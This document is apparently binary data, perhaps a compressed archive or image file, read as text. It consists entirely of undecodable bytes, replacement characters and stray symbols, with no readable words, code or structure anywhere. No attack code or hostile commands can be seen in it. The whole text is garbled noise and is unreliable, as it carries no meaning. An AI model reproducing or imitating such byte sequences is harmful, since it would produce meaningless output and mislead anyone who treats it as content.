� 	��U����Z�9�1G�������r��Xd<��_ <����K[�^9jib��vX_��s��p��&/4$�~|��wm�+U��kn�SY���Gr?0�x	"�0��s��yk7��������B�󯹜���>�t���_Z�U����OO��G�o�p���/����}��U�I%=o�3ɯ�e�L�lH�{�HA�A=C�SV�knޠ�o��悽:�^Z�,|AS��*�U퓸����;N>RF��F�GcA�$4��AU%|�#���}���e���]�]��(&5��s�P�2  �8�ɨ�-�Ȇ6�'�F�[���/u��g�9ϩ��G�n����c�%�e+�������M��(FD��z�K/ ��=�x#�zֲ��Ƃ�X�Vˇuf���'a��v�ܛ�[����v�g�k{؅_;�Co��$�lt�:G�FF��)�ۄ�D��C�BpQ�ϦHk/�_��r��ej��L%F\�5"�]����{�u����gGu�����bwOh	d��^Q��B� �e2H�թ����(�] ׍�6*GJi�yX��Kd�!  �V������7�8��!X�8�?uU���c��q�G&�K6��9�vI�W�Oڒ0�&WE��}�|�$���P�g���K]n����e�mI����0������ز>���JV��\��C>�2?ϖ!�rO�o������������Q�ͨ���I¬���h��#�c=>ۋ��q�]E����O�h,��b�EOu;���{ q���i�r�mt��<����2��Y�ei噉.��W��Z^m^����[�s�,�]g��H�18�|b0��.P�㨹���&�yg� "�
�EW�V
��3���Sy��[�rMsSm*,2B�A�D_U��|�?�GO�z\~��w��+QK�<�Z����@��a 9����Q�y'�уNt���:�*�`β�T��~�R�H3Z�V�B��g*��q�pH�z�F��"���^䦯�-�[.@g�R�n��r./c_v��a�o
�#�x��>~-�g��|B+g��6G#;}6Ƹ���� �ǩ��r9W���mi�e��������"��?���b�V���Iw�mfL�H*�����9񏗿\wY����kvu��"����b{��w�8�!%���9�Z�j��
�A:�z��̓�������)���6�R�]�֫f�cI�U,I+0L)Cy{۷M�6^��u�a��~�$x�Y�!���U��� ��x�^�t�H7?r(�Q��l��(X+D���9%ff'�OoA���e%���N���zX���e� ��w����=�r:��^X��ٵf��}�.�'���7-�E���#��_�ٵu���,��p�Td#���_�V��vk&�w�B�^VVh'�Kd�İ�����).�M5��wmv`���G��^ ��!�ª�A'=�zO��c�_Y"��m�pC�vVP��R!A偟P0;v��*���z�l�I!-q=�"�L�Z#�{��G~�=[����5*�'�%�1Yc�[ȴ*'q�H'8��_�b]��,�5rNa�8�"2��$�
�+z_�lv����u'�f�+35�uB�4`�	��_^�i��TkF�ֱ��嶝�����UtX˒p	|7�Kb6��I�U�cq�e�F�|gb���|�p)�[ܖ]��V�Fyk
r=�W>�C# ��:�q�G����8����i%����Z�#�ϐV�j45���54����Aa���G�'��*�|ef `�u�G�v0Y�jC�u�H�Y�@�+fY�{r�S*L��20A�o?�:˖b;C|XH�Z���d�5D*�UQ��1۱�������8��=4����dq�-!�9�5�A�PW��q��Y��gF���y/�fCR!3M2K,�0f{�R�{�%�6a�,�rN9,����`x�cOaL1������?(^�MU�7+� y�<TC��u���W�qbU�? _9���;ܩjԣ4���dYb�YEu��ޙ��Z�z�jy7�n/r=�u�
�#�g%)*���3�y<�Ɍy2��n����ͤ�tW��JV�h���W�O�B�Y�@�=��x�֟�K���9�I���c\U�9Z!�Yc?���o��)<u����%��B��x�]�VS!�g���=\�}��:�nY�T�S��ը���+�1��X���k�8E �	#�M���
�>�)�A~͙��5ig�0��F���2�2�B�(A�ӄ��c�W�ɪ��ʉ^��&j߸D#y��!�YI�s��c�k<�#��+׏�I�����
ʰ��^C$���T�@Ć:���z����)�����m�.O��=4�=�o#�-���	�L��u|٠�q��(o��9i��x��ڥa�̭9P��G�-�`��\Y�N/��l���[E����a}p����Y���|�v{j�ҿn�{���%z���D3F&c�GE�p}2�rW���~�m)�J�/�yc���Q��5i�ܜ?���ϮzM��΂S5=���ߊ[�%g�H'
X:2�����{N��Oi��sU�I��Ob܍�#J2pT��-��Ͷ#u^��}N�$�W�71X���X�,�Wȓ�GZn���Q�E��>��ǥ�I^l)�����Ǔ�*��g=Q�sړ��7O�Q�6n�d���	�eA���#�'�\�c+ٞy5�Gd�kƕfY��چbT �b������{\�����ًy��=h�d��!�L6��� c�ǭ�
�į�Ŗ���c�]��-��c���4�壍A|<[#�nj�S��M��b�f���n��J�8�,D/�������:�˺��� ��)a�f�]k��h�Aq����μ��<��6�a+VG)����)�N=�P��8뉧-}�MA��+���4-Q6�^0e�CǉB���`�i*W��K^��;���r�Ha�3�L�����p	?Iǫ�{U��6r�s%�6~h������es��/ê��
�l$����g��Z�$��z���G��ȧ��{o�j�|N�A6�ynŶ/^�S�b�$�Hb΁˨ ���t5�J�6�{grw��Tf�F�.�/�I��x�Υ{��Rn~ߔ�9�翮h�������G�R �X���:�k�ݝ?/�Zɰ�W���H6��d�&�CS{>E�Ǧz�U��n}���^yk����ez*�1V}}��ό���9#8굔�O��_w�kv2�ة-x����̑I����	�����k���<��-E}nVF�+��@%P�+�Ol7~�_���m�)����غ9�?�Mdڷb������f2���s�v����|C[j]~���뢫o>�ǝ�����fl 3�c�m�W�QK�0���d�c+�HL'� �<Xx���n4�g�ÕG=�v�\���ۣ�a{1y'�����M��ƿ��C5��Ki�Z�#IԺ��3�xĤ�Uo׭��UW���A�l��	cَK�Wb��`O�	�:�k�[m�ij���,7`�Ē���ݔ��:���nl�q}n�^���eY%S��# q�͟#���Q�+U�1��̰P>R���G#�����:[�I]��G>��Q��[mv�x�j��߽Ȍ
�:����� ����P��,U�Үݡ�2�p�er@�D��&��#��j9X��.� yl�.�y����1U���z�Pit3�}B٬�O5v��-�������(�#���q��+������5���<�l};|��"���;t'�����[a��� �_K�>B��8�2wc����l*�t��`����̔#�XE�����J	��0V�[�I���kJL�ʑ@@P� 0'��W�'�ӈZ�cf�oZm�)�ٰ�k�(�#�<�6X��ܳ�|G}�4���+1W/��i��Bi�`�y6>'�n����j5Ȕيh�(�/$v�0J����]lt��&�a�; S٦]]b��x<��� Ƞ�~����3���v:J��t[��T���^X��w�4b�@$N�\��k�57�v�b�4�`��EZ9�OjIظb��wӮ7��E���LѦ���t�dg,��W$�ۡS�W{�nIfkrj�$�h�y���?,k�J�9��ֺez�<�G�����\Hdy��,���uw��xJ܋u��6�'��3�)5���J��"y�A ����8^E_{Ͷ��QZ��X���n�v<3x�g ���i�O�"6�yȵ�#�b+���Iv8��� <��ZA��r�=s�O9���}��ޮ{P��*��ų%�4H��
�2}F(�m�	��%z�ye��ŷ/��I�?I���{�����,G>Ia/�ȣ��Gp)jw��E'�Y6U�q��ʦ�� �|��֮�+<m��]�W^�ҢĒ
���8�a��ѭ�s�o�X�y��Zh#y�x'
�{2�?��z� ����P��,{�;��
�NŹ�����יl"�X������c�d����y��r�������v�H�<�3yI���߻�,<��������J-V������Զ�3I4�+�~��HU�O�'��]�G�ѩg�ԑR�M�<C8P�y� �=:O��}iyv�a.����ڷR�Z�Y��u2�&s潲~�ם��j��s)t�j�q���[��M%�O��J}�&�N@�_� �r�2�[/���m5$���_�K�|�4�̊��=���Y��Ґ�sG�}��+eb*O�1����G$a�DE����vi<[?���ϝ�!�[��,-�Ffd�Y"!�[�6z�k��v{85rX����A�FF=�l��:F���
î?Ʃq�6z���7C���Z�^���B,��O�Lec{�(�IF���OJ:+qX�.Y�^�����UGe��ќc����Ǔr-d[5��}1�ѧ=Kv�Z�7�vVH�X����
�0S��|�{�Nc�}1�'0ݚ���9��J~ర)�4��%�v)�k���q��ŝ�ʕj���!$[�����B>Q큀r[�<��.˒hּ�;���#�Aǽ$��i2P�2�z��8��Z�r����=�!�&O��Y�Z�/����֢���}ݨ��lx���Y�H�$Z��r��E�G_�Kz��K�Cmu���m�6� �RE?,��X):����%H憮� {v̯�5�L�K��fvW�_�Q�=sO�\\ճ�?v�b�w����ȳ-��)J�P�2�0R�zȴ(���� v�,�����J���@�	����@#rޟ �J��:�iKU���X՝%"�a�
�)`;I����7'���V	46����Sa�w�)e%[|;���p�Zp�{��� D%d�d��G7̈��6v`N}~�o�q^�n���?�mydZ�����u�ۆ��4�a��E�=\����h��ͥ]�3ٞY|b�+�P�f��0����H����ŵ���e).7�%���YE��41{��:��c �t����e+ù�֥g�8�Yb�+��JI!��s��Q�e�я��JIm�Y$e����9`����I��j�� ��������j��$U��o3�A �=AZ{�*�J$����*B4��H�ych�%����c�&�X���ů��f�c
�=��©s�3>=��%>'���tۨkݵ�����Q˗�˰H\J�/�'��~n��lQ'!�3Ͳ��E�k���}+?ӿ�*�"� �\Iùtwx%�X�Wun_��c1Eb���9�'y�t��[�.ڱ}ni%�-Z�C��+��]���%J��� {\�[fo�f��[zzR4�'�8��DAPT�zJ�k����G%*گ�3�Ҥ�+<t��^@�#�$�pe�}ݓk�9ξ:(����8Y���BX8_yy|H�Ty
�0o�Z5m��Sb�ɮ�ֻ�"���,�ɰ_
�N0z�+Ƕ�T8,�����J���\���BQ�v�zG_��l�Ǹ��ѕ&�v|��$~��Y� c�m5��_g��������Xc��+�19��d1��\X��8���y|�Y0�f90ʱ���<Gc�S��w��E6��k���h������
� �� �?���c[��=N������$3Ya���J��J��~G'=s�1����Ե#3�Dca?�I*�����]N���<��`�a@3��s�I�'�cly(Mh�6s�܎���|ZG>~g�c�~������?��וW�b'+��2*�F����y6	��>��t�`W�'*VY8=�:�x��;m�%����%}4�'���<^qF� A{�:�wK�����\M�#�ѷ^��s�!��@��"���G�_f~�ni�5���;�,���vb/ �'����g�Ɩz�O)I�(��D)Mr8e��/����9�eog��^F���61M��1 C����g,Aχ[�N�ФU熥�1{���	\0��&���~���6�X]���wQ��H+Ra�"���?W��[���?������U�Q����+ݙ|Nq���%:׷�hm���w���䉥������|:���ñ�מJZ��ݮ�Y���^�u
I��q_��Z�4����֕���66ZUde�V(Ǉl�O��W��7,�ﬤ����"�XDj�sF����S���͍߭�� �x~�uU�P��RO"F1�;|z��!X��O���9b��p�d��T�������x��K^[�~m��� �O���we�5�z��f�M��qKUe���3�?��};�g�m����$�S���I�dd�[�
8�Nb�=qM6������ݬz�����v�,K)h�a�1��la���}L��>���	�X>�)ud#���z|z���&)��&�]5ْ;��,s��d�=ǐC�[�D�'��l*ץ��nՃY��'�K8�<dUǹ������ �<�~��IY+���Y���M�����^�Q.2�����j.ӽ��v�b@�Ӻ'"�t�$���peP|A��q�����sO�#˫�/�ca��Ct�F��y|�I���K[3�H�t[� Z���'���th\�I��P���OZ^0�F}����hl��+M#v��b��$��� Iz�ç��إ��)1�m*��U�K���2Z�m��o�|(�+��mvx��K�y�{�%	�>5�Gs�p	�[���QS�r�c��e��L�"�WT����u��\a6�S��5�ֶ�Q���f�5�P�V/E_图q�Pڪ����[WRJ�4ϭ�c<U��Ip+�m#���	pI�n��}��K<�)r*�?�z�u6$E�QH���N�$ƮO�+�`Fm7�ԥ���q�����
�S�de�Z�,s!��4��)Tl�:?�Wo=�ou�n8]6�k]����FY������=���?2��U�s��������_Un[B�l[H��=Ɍg�П���o��x���759�uDM'ۘa�k*�L��iZ6UYg�U��˟"z��G�Z����J:�/��n�i�ֈ ��{l��I���(��A<Ӳ��m���m��D��=�	t��>����so�l�Tм��J�}�fJ��6V/5ً�J@2*�|���6���\��m[5�)��54T�?/��3�I�ʲI#d�?ˁ�&�s=��o�s�=͒}���[�Ľ���������U�����'���O�<�b����>,��)��9>�ނ]\ٻjך��@��sV�^Iۍ�@�-�����IQ��ڝ8����M��{������ �IV&��eE `�=i5������mZ]�ܽ��	 �q��!m�X�겴@.O�{���oU5x꥝����!6�e|������[�L�c��lu[��9o�&D��b�j����-c1>b@G�c�.��-_?��S�M�i-Ga�PW�m�*��{7�Ŷ߫�� &-N�j�_��>p��fR��¬��I u/"�}ıoq���G�BI�P{�+{�'��%v��8�mWw���t1Nع��IU&�D��]tqM�G��	�b8�(ob���oIuva���ؙ�*���GV�^�Q��`OV9{���WhS�`�؆'"hּSF��\{R�"��+u��m���hnE!�_n�ŚD5O��eÐ@=�n�[n�C�Ԭ�,`K$��l�"GDO9�O�y��muUL�������!
\���^ bH��q�[�-��n�e���L�W����S�)Y�>h����j���Ә.l�:���m����=�T�?2�B�#e��ZH�`��j�T���U���H�Cy!ă֛�O��]<�o�u|�X�튌NR����h���D����.ζ�g��$�������z� 2G~E$��b��#�=ZỎ-O{�v�4��X�[��eovi>h�Uv�Ց��<��X���:��ֳ�TW[5��4�F��J<�@,�	�[m�ge	������V���f)�3H����F��$�������&��s���!p��h����y�jY��W,��C�C`�Z~G�s�9o3�ű��4My����X���+D�8��9=�:�)�����ŁùD�ϲk;K]���%9 ��`�����k]����m\�]t�KVا�� x�4�Ĭd�������}�|y8����>�)1���K⽳�g9�֦�R�����M���Ѵ�t�>KA�L?�|\�=�$cu��WM^�q���*��jV
��$���}��l�Z�<�CcYɎ��7�������A���7�f��3U����s��0ɟ�u9�MOA��[ꜺږZ�/l�<��3�u�}4����ئ�O.���*+����?$���g�ͬz�-�j���l)� ���VL<�R��*��=S������4ڛ1���+���\F�,dM�2|z��=ԜS��A�x�Y�<-$"D2�Fc@Aá�A`��R�\�Hu��#��ŹZ7�x�xf�U�ɾn� �������Z%�-}:�vI#��WU����8�;���/ܞUgUKS�Ӷ�`b�m�,���`�T�N}GƩ��7!��K�X����E��Wia���Ň��,3߰���j��KE͝���IBͧ'��c*���۰������W��b[��Rɒ<�"6�T� ������ͩg��m��5x<�7�4��"da�ǮaWe���L7�[,��֎�q�`�0����8S�d:�5͟�$�l��]^�&Vs��;I�9k;��h���U�e%��S1G�4�[���b-�5���^9j��H��=�TyA���L�&��s��GN�-��w���Z�ZGh��#�Q�b�uL���d�z����II����4�V�W-�*�Bc,{��[f�x�:�*KnԊqe�W����1�;��`�����ӇY~&�65�-�$q�d� �Q��θ��N{u��W�����4cAbA�6#}C����W�Z�����]�ʥ��+R6f.��bTd���v<v� N/Z���Q�4�p�� R똣��������-�l�j�oW�]J�%Yl�$&<��H�.���&��뵺�a��=e�a�Gu�r�J�q˜r�<J�'�1��)rW6���Q����[J�˳�f�U"�c�@�� _#,~nǀh(�M|�v������)v�uX�F$�Wd(�#����v$k�o!����k�ˇT�#Z�� g��&�u2����!9�9�h�����ܴ�;k[��Z�Ey��H���D�2��$K4���y(�X�_�ǰ����n&�\�%��~���a)�lFȓ��:�v��)j�/�%.7]'�%I��4�M*��t��4�;(��\��l#���{q~:�L*Zy����%����B�0c�w圓_��B��]��ܛ6g�8���+���r�I�-?-zw!�ϼ2*o�S���OD�����N<	S��zh��.p�=i�{�#��\�/ӑ��H�F��
̹���9Ng�nK��2ŷ���l
V�,�Z�SQk���s�! �Ĝ���E��T�=�or͞�Il�j�s��m�H�l��rH;��n���%����f�䗤B��f���lX�d߰p������֤�+5)�lY���pq�j0F�c՛|�� �Wh&57v�4kz)~U>S��u��^��3T���5�"�W�
�I��K#.bh#e���� �~CƮW�������l
���H�k,M�+3o������۱�k5���-�����H�2H�ʒ$����c>�pJ<r�Qwi��M�g�ׯKشkMs���"YWڎ&i�S���������_�í-I�TI*E��E��+M�N�H�J2�Řw9<{�7��6����_i�kb�s_]x+��e�G��8X���ӭ��o�zIv��
���v�Y�Wp��yA8'�5ٻ`��#���6�����55�aCf��0�����4���u��Ȣ���C�R�6�+C]����)b��y����f$��T�(���b�啬��1��\G_0N2}}:T�l���[T��8�I��y��VA��FF?��O�Z�K<J��\��j
���3��X)  �V4���眮��&���\0����׹pI�I篩�0�5�[D&}�L��V�ĕ�+G*�� (��4���������ö�m?��G>��M����[��d����Y���yK߼v� �F�lX�j�0b�B��3����J�oG�,6�_�`үN�D-����E�ĦF@#�w�{��,hY㰜���t�2��/��C���OsY.q(`��4��<h�F܇�T�7�n�?|v� �j�� ��v���Ά6�j�u2V[j��@'���Σ�Y��ۻw�=Վ;m���mI��nU�j�"����y����T��>M�6����B��iʤbX��Rh�O����u��.���-���[E�Wm��`���yH�Mbd&!,�#8 ����M�~M���}ΫM~�� �{QI o�d�ѓ�9�!H�&�o�5SlvZm��P�9Vڲ��B����2�|��\��޵�����g�!��/�7O(���%B�� z� �����9F�m�O�cYc�ZSWI�1
D��������#9=}���hvWR��{H��#���'��� ��89��իꋫ��f�¦�c���T�
r	`0}F{�=l���d����W#�hk�J�<����SĂ �{�sȵ(��_�ݓA{2Cn��U���a��1a���~-����2l㆝�j���b��A	�q���u2�F�V�+�����<��b*�1=jt�e�䵢IiM^!xc���rG�� e��ת<��ne�ه�N+�ZBᔘ�����=Ϡ�UkY�&��N7��GbH�ŉ��3�8�ǭ��y�Y��6���tid�b�p#1�3��#���"���*�D#��Dh ��9�}������:sM���Qkb*������V�S����m�)��v�,k�J�+������G�G���n6z7�{rgM�5����Ȅ���/����m$]�-J�)Z�6�X����r=�G,z�W��+֙�ǙYbP*��5�$w9��V�\Gp{aV�>��N��;�5��"���#�0��0M���V� � ,y��*p[�1$mb8�)�$�,G��b���^� t�l/h57��C�ki��FH{��*���f(����=W��;�m���hu�e&Wʣ��I	°��������\�[�Z�B	__�(C��gTD�����W�Z]<S[�̢k��#�;,,e "<|G��ϐϦ�m5���Ovy5��G��G��i<#�#���� r�6�}�������A$��>x�v?�Ga�mtRC�����q=�d����UA�ݰ�+������G_�Q<�*�^��7���e_k'!<�w��M���5��v��h���d�
��,�f����q�����jk�� ��E'�ô�E��\�	a�t�(�f�f�K��J������O^�Os���A�w���Nk��^��{KF��ҡ�w��,�'s�Y����͏�ѱW��8�fI����"�ߎp���_NY�8���ަh��[�����1���ha�D3,��l�����ܱ�����]$��־��$HB�b��,M�23߯�|���ŒZ;>����Ύ$�$w*F����=ou�qk�����[,QNm[
�Wh�+��ˆ�3$�֛�M�|��I���n_��ݖ=�ht�V�$���	�x�L�$g9�U�r{k?l����^�{����D�f��kD��x#*����nr#�oW������A�T���π�%s~�9��#�6�U�ڤ4m����n\�3֕�/2�"e�]IQ�I}��^Z�,���]���YD���<%F(G�`3����y�]ק ��f��K��P�if�{�K�i-s�%�ATB�����s���u�_�7��T����N}b}?�^�S�c�f~	�`u
_�c���Y��TQ��U��*�:���l��+�Ć���Aщ'P�a2=mx��[�Q*Ŷ���5XfcLV3�ί��=������\��um������	z��q���j���΢4�9 ��=��ȧ�S�?�2O��V�Բ±ffH�%��Yc ��.1ߪ���������>�gb�Y#��L=Տ(#�>9 gө��*��7Se�|Z�}��)���d��;�� �0{�@��q�@u�.����mk��\&1G`U�;0�����O��٭���kN̓ZJ�����O^)��n�D���bT��OU���SA�9Jϧ�ٳ�X��v�Ϸ�3Ig�P��Veyo�+m>����}Rƫ�g݈����V�@�V�Ge½����*#|�|�;�ނ9�~�q;4t{��� �d�k�n�iJ��fv$v\�죩����bj~�jk���� %:�!�7Ӥ�!t��<W�� ��CNM��]��\���<�QY,�wt���,>ח�=����A��5�}�Ώ+%X'x�ĳ@q���X1������k��KZ���ڈ�lh�s"����g׿_���m.�Lm[���9£�/�9����9=8c�����E�ZLy����W��E���x/n-V�����˕��F�Q>��w\�V\�+�ힶ|���F��F���^��j��HD2��` ,�V_��;����j��6�Ȳ�����#L2s�˟N�����o$���j��+����"$!�`�`�a�c89�/�����ɹ�D�;�~Fon��M����3����Y�����T�n�֎�(���y�2�e�ƨK;/�u ��py�n�Nc��$}&ڽqp?�YL�~�WU��F�cQ��chͯ����	��@��e�8�Z�ʲ�̑�3�ÿn���m�xw1/� G������x���̀�l�[�
ʃ'��֍4�+�{kۏU;pK�=ye��Z���KF0@e`I�p��%�kD���%f�۵Z��ֹg���A�T'������ �[�-��j�俭���=;�Y{�*JQ�\��L���;�[���ߥ��{��}��{\
�Bҳ.'����l�[N.h��ս2�m��� �=���������P�� �qNx�^�hږ��pȂ��	D�@B���ǡ��� X��
|������}]`H���|Q��_���lZSѯ-�g݄ۆ5�Y�t%D�/��-��H�4��e�$���HFbu1Ȥ�K!�q�܎�|�\�nH[��S��兒9��d�b�o!� z� �N�Vh�j��RUS�m7�������Z��$�~����2H���00:敫ܮ��;Xn��be����ѹ �T��ê�5!��`�-SS��>�u0���	=jjjZ=kT���ā��(cV@�N~�|��$��D�>����ӆ�,��.A�|��k(UX��팖��'��'��^Y#S�<�J�筝�ɵ����i]�C�>�u�,@�� u��X���M�٬Aȥ���k{-�Mbg?(p���r�O�*�x�D}O�4�[v@=�D��̮��2qߨl�����xW[��F�y$/�K~�F<�B/�d���cWIΪG���a7���׾�e`LP����S���PA������p>M�Xb���Jm��Y����Z6��O|z��x��t��w�l	(�K ��1�X<n~r���kj��Qa�1�5n˴�S)���̀� �îS���Ë]��{v�Kf�*X�D��Ue'����-H��	lNԒYTV�L\
����>&�a;kd��/�<�y�X��O�r�w#�u�F�Hl�z�}mIlN����XB%d��rѫ/�#=��W��䶹웈k_QZ������c��6ʩ�p�K�����o��y�V����h�E� *�&�S$�������o���ܡf:�(���;)$�/��$Q��W
#(h��#��̻k����$�-n�̉?�� E!O%V�X{��`�����TY��.�����t�̗��%̠��yX�@���g�9$?�4qm��n�/=IF��$��{��m� `�թ���5ִ��W�$�ID&9��9�T�� ǣ\�?�t;ڼ����H�<U�*_���8�s�>9����[�����������{­;r�2�� ��s�#���/�i��?IgF���]&��%C�P�B���6=~e?+u��ji�-������[�r����lv��@�Ta������[�����3R���a�K�$.̆(����(VA�������Cz���ךlw����cu��٥����+�䤨��%z�}���nT����U��u��P�JH��ٲ�բ�x�ï�־�i�����?��j*��cc��]�l��3K��%z�s^Oŷo��%�)Ƿ�ь��bi"���O��I\)��rz���ۛnt�+?��Qk��{F#�$n\�yH�~�8�n�t9�.�S��m����j�����^�V2I"��Y�q��M�����ԯ��l�urjV��`5�{�%�ࠥ�W��u�J��?�<���R-��^�W�^[ieӏzZ���6_y�,a;3������-��v~��߷Z(!�},n*��$�����mC�3�du��պ�T[z����rIScz������	�$a�	9�dV���������4��hr3��@�g�+��G�pK��]��GM����h55�sIS{��`\��fom�s �8tWb�A=���G��]�k�a���4U�n�3)a�2+32�q�3��9��v��[/ڨ�O	Y�y!-><�FD�[��mg���6Rp�W�ʸӗx%�c�$FEc��$�|�!���m��ok�X5�;T!��Ǟ6�
Wu��G�"�1��������o�ߵ�41��.�.K$^�T��q�d�E�2��M�x�� L�u)&�D���e���e�d���S;�v���u�>��˷6��п��;I8l&[��{����.���+e�2@V�Ȱ��>������$��>A{]���D�L������$�|�:�g���w��,�V.SZ[)N!!���̱E�cĳ2��8�����R�+�e�����A!��O�2P���}\׬J�副H\�#�
� t%�Lz$(N;��z�6��pۮ�]g��JG�*���I|:��}O������kK��$�RQY��PS�~^�0��0l� w�c���5�Ğ(�0X�q�ӫw8&��hD� ��8��+h��e��x�M=y�{��NI �z��:7 �*�ἒ�
ӏu����@�ZS��t�a��}���6�nI4Z{�j��0kҽH�Y�XJO���s�RpG�z�}��k��m���ԓ���m5��^�U	�VT&G��j�r�H�9'�<:ml����zM�FF�l��y$R�c�`|� ��ܩ�듟w������ŨS룅�IºKY��*�# ����-�9k�v;�[',�E<��MPDC�n�4l0n��=]�܊�U74Q��m<Q��ur�"Ca�"(���{� @ ��Sa�}ՈZ�ގ�A~���i�Y���e�6*N2�v�K���ϸ��٧/�r����Uک[1D��V�����EH|O_j9����s̸|q�_��r:}eU�[;,�4a}¤x.Gpz�}�༈ҡ���ν�2^I�P]Ո�'�휯�t=��x٫�v���p�Ĺe#''�=�V��m�}��V�t�(�Fv�oh��'$|z�}8�2�zw4�#��z�؛��%WП�ְ�[M��sk�HVjs�|��^�����S�ί�5��Q��v�A%n�]����x���X�1'�0���� �Pq���w��إ��M���H�yč��x�B|W��zz���q�A���*�y�hcZ�!jh��P��H9�uWI��u.�\��Q&��G)�q����HQ���ߪ\�d�r�G:~��6i�ĉ.��rrA���&��ɴ�_��DQI%u����~�zz�}h�ݭ+m��j����vF��e�	O��Ǯ/��l���sO�y6�hfyZ�GS�p9��Ս��H�MM.�oj�ӹE%<Igv�r{zu��ۤ�w�ԇ�k.؟ޅ/�P�͏E��?0����.&�k���z���k�>e�g̊����3鞦�|�MV�ָ ���]���!�=�O\���m/8����>��ו�̩Y=�c��S����z����ϻ����������	�ג& ���8��8�Ogs�5��ĲrN<�:[g�!fҷkj<�
T��c��Qv�(�Ir���j�� 0l��1�9����	n�Xߚ)��*��1x�|p�������v�m� ���w��iN�Ā�� z���:�q�A�&�ٔ�����z�NФj�
����x��p:���{$���<���'���F_1X� ��+�F2q�N-θ�_k��2�.lc��i�,}M�%�j�iI�Yq�� r*�� �Z���ʆ���s�[VE��饊ŀ�"B�G*�z�˾����~[��z��mU딭j��y%���%��P$�0��?�uA��������r����ʐï�D�U��� �EC��|T�{�<k�=���)�;��sA�K%a���B#a�0Ĩ�'#��[9[q����E<Z���1�$�|
$v�8;m������E�ecx�#��Q�B"
{�yz�;_�\^�}n���Q����z���H$�A"+J�	���<{���:z�M���t���e"�^J�JUR��6u�i�{��S�� 㼃�;��Z�����o&�f;�c��z�{��Hʸ�6?����/|܏A��֟b�)��+�?ʡ02ʱ��c=�K�7)��E�y�]=�T�Mퟛ�O+��{�5P�#$�uŸ�w�q�m�?v��={1V��^���R#b�.�	,��8�Xe��z�o�=�ڍ�v�[�]-jn��Z��uD�-RXZx�e|1!\!��yJ�WN�uM�0��׌K�H�����	?&���t�Z���z�C<,�c�4���P.8!��F����`v�E� `�av�r����<��<"*7��M!E�WR�w-�5�)�~m��ZW���}��k��y"�QW�܆��N=�2��f�Ol�Y��c}������b/���^q�)'لH���^������[�������-���J����i�C�$�T`�q��p�i�^=��8���O��i(&����i�D2/,yy;�=p�"��hDo��ASb+K#���;�c�I�&Tt ��7T��֧���n�-��+��D�%{��;��z�zkoğ]�����ZHi�K�DvIĎU"Q�c|�պ��hv��Rl΃M�j��iI%Z�
Φ+*cמ<�1؃�"��������S��U�V,��|���n}�C`=�~�}o�\��g=+_c�~�m.A����^���_Z�>�M3��4�ϓN��m�ߣ�PG:�?���=�6Y�$G����Y� �8�\[�U�*� �������L֤fC�>���{�H`��	�}���� k7��C�sM-�vq�,2Gm�F���!���i8V�iy%ֽ�]1���lA]�a���K >=S�l�z��Z̈́~�D�͏������@�~^J6�\MZ ,�e#��_@;��z���m൯�T�qzy��+L���0#fL�.;u�W���ְ_c�K<�9e� y�|>\g�[-��jcR�v�R�pE����V��;g���J���S�w�9C5��bC��h�Q(�J�Nݺ�Z�[�I��moq=�/Չb���dr�yy� �`Gn��i�ۏh�lZ��Uk�lYu�x�2�2��`�#��ljl�2p���W��z��K��=8�+ב$x�' pþ��ZW��m$w6��]Mz��S�J�f��/l�^��|ŉ����1Ӧ�a�+5�K��iب�|��W/�)�cȩ�G�j9����,�+���)�
[�J�Gt2ADΞN��?6G)�s�Z��T�Kn�>��xf�z���+
��4O݊�20�=p�9Đq�I��96:��QE�8��0}3�$�6�H������GZ�i����I����4�.S�46+��X������me��K��IvZ��K����<���$~Y��P{�s8u���5� Բ�h��O�quG����9F�_�-澥?��j��X���$�Oj��9��JG�G��*>���'6��I
�5lLi+E�1��0��/��\~�λ��R�T�UX��İ�8��� ��'���F����赛::��f���hǱo��}Oa��5v�r�%���c�	UЭ�1�F���|����fMt���{�N�t�W��@YJ��}׫���u�Sێ���H��H��Q�c��!�h��^�~߼�]#�5��!�$�����>��-�W{Z���4�*4ƒ΀�,2U$�bD�VLw�pO�<7�sn%0��)�-%�I�S� `8\�Q��� �j�'�W]L����L�4n������� ����̱�j'iCO�����<h��Gv����w�ֲ��`�h���mҔJ^��`5�)=�@23����/���#�¶����a�WH_�H��Ol����Ub��C����
0x����62�������b�5+[����	�y"t�s�[�{u������>�}Γ���ч��0[y��$-��T�Q�3Օ՝��Հm��ڭ�^�}ՖYf��x�3�`d����Iv���w�( Z*՗�#�s/�,����<�je�~x��fP�n�`�/��ǘ���Sվ?*�����y�Gb
m*�#(�b�؟� �ۮG��v[�:ۿQ��k�EOI���24#O��$q�8�.����l�P����[�3�K6C1����l��3Go#���$O%1�ɏ�}~�~�o�>@��~��+&Ic��y$9�
�@a�z��ӋX��&��Z�2��y �4hVFc�Rrr0}:�j�[Tv�},�x.I%-�H���&�,E+~�|�cᶡ��-i�Bw��PEr�F��#@̩�`����_��ߋ�E��.4�J��5�m�2�ٚ׈�gol{��+ݽsՎ)�m��O�Uٿ6��^�3�{Lb�^ҡ�1��(g=i��+e�5�-˟��۾;��Se�b�dG�ƣ�6;����׽q���O��b�FKx�H�$c�^��z0����`��{1�-�� [ř�h�_�?*��=&�i`:��G.�G���%VU��6�����=r� �vc�|�ß�6�Ar3N�đ4�o$��� ���֖�*�V��gws���ߧ[Y��lO3Ȭ�(�\(��cڝn/��ʸE+�6w�=�g�k�
�^���2B��W�� �y($f�ט�h����V�֜%�i�{����=�"���<�#սN��AAn��9�&���	��唰i6D�Ǔ�$�ȑ�r��_�١�y��Z)`�m��C'��XR��v�C=���v�c�:��y�/s��T|�u��$zۚɮ�^I6�V�ywl0����V6�=���j��ɪ�FH,��ڂ�<�vX�A_/O^U_��k��7�5��UUjr�Na���H�j d�Ƕ��:�?{����s���W�V���}�7�F�Nf�d�[!%�T�HY�`:��<4.��yu��֦KA5�?WZ��!B��Ty �rXaH��Hxe��8��~
��&�YvnE{T�T���U9�~=h�੥�m�ר�6�)����묒ȑHY吂#e�l����}�/�άPH�K�=W�KIQᎼ��Ɓ<&W�2'�
